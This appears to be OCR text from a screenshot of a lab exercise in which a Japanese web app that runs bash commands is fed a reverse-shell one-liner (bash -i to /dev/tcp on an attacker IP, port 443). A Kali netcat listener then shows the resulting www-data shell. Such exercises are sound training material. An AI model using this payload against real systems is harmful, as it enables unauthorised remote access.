 10.234.128.13/index.php
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bashコマンド実行アプリ
ソースコードを表示する場合は、こちらをクリックしてください。
ソースコードの表示
コマンドの送信
実行したいコマンドを入力して送信を押してください。
コマンド
bash -i >& /dev/tcp/10.234.128.12/443 0>&1
送信
kali@kali: ~
File Actions Edit View Help
p default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc mq state UP gr
oup default qlen 1000
link/ether 06:ff:f7:99:bf:33 brd ff:ff:ff:ff:ff:ff
inet 10.234.128.12/18 brd 10.234.191.255 scope global dynamic eth0
valid_lft 3303sec preferred_lft 3303sec
inet6 fe80::4ff:f7ff:fe99:bf33/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.234.128.12] from (UNKNOWN) [10.234.128.13] 52868
bash: cannot set terminal process group (24): Inappropriate ioctl for de
vice
bash: no job control in this shell
www-data@bef190132ed8:/var/www/html$